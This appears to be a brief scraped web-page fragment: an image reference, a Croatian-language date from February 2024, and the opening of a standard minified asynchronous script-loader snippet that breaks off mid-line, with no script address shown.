
28 veljače, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe